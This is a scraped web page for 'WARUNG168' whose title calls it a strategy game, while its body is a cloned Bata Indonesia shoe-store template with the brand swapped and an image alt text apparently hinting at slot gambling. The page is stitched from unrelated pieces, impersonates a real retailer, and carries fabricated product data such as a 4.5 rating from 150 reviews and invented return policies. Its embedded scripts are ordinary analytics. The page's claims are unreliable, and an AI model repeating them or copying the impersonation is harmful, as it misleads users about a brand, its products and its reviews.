

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://letras1.com/
body_size: 24617
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN</title>
<meta name="description" content="Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata."/>
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="https://cdn.rbtasset.com/assets/tpl/284a9af86b/images/favicon.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WARUNG168">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://letras1.com">
<link rel="amphtml" href="https://letras1.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" />
<meta property="og:description" content="Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata." />
<meta property="og:url" content="https://letras1.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://letras1.com/",
    "name":"WARUNG168",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN",
      "image": "https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png",
      "description": "Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata.",
      "brand": "WARUNG168",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://letras1.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="p4thRGQzGXBZQ672AgtwlisAKuNGeraOw77flvZwkp4" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WARUNG168 Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WARUNG168 Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WARUNG168 Depan">
	<img src="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://letras1.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://letras1.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://letras1.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://letras1.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://letras1.com"><img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WARUNG168                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
